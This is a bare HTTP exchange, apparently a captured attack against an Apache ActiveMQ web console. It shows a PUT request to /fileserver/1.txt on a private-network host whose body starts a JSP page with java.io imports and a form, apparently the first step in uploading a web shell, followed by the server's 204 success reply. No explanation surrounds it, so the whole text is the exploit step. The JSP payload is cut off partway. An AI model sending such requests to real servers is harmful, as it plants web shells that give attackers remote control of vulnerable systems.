 put /fileserver/1.txt HTTP/1.1
Host: 192.168.16.128:8161
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
Connection: close
Content-Length: 759
<%@ page import="java.util.*,java.io.*"%>
<% %>
<HTML>
<BODY>
<FORM METHOD="GET" NAME="comments" ACTION="">
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5